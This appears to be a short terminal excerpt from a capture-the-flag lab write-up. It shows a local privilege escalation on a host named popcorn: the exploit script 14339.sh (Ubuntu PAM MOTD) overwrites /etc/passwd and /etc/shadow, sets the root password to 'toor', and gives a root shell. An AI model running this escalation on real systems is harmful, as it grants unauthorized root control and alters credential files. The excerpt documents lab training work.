 www-data@popcorn:/tmp$ ls
ls
14339.sh  LinEnum.sh  Linux_Exploit_Suggester.pl  linuxprivchecker.py
www-data@popcorn:/tmp$ bash 14339.sh
bash 14339.sh
[*] Ubuntu PAM MOTD local root
[*] SSH key set up
[*] spawn ssh
[+] owned: /etc/passwd
[*] spawn ssh
[+] owned: /etc/shadow
[*] SSH key removed
[+] Success! Use password toor to get root
Password: toor
root@popcorn:/tmp# id
id
uid=0(root) gid=0(root) groups=0(root)
root@popcorn:/tmp#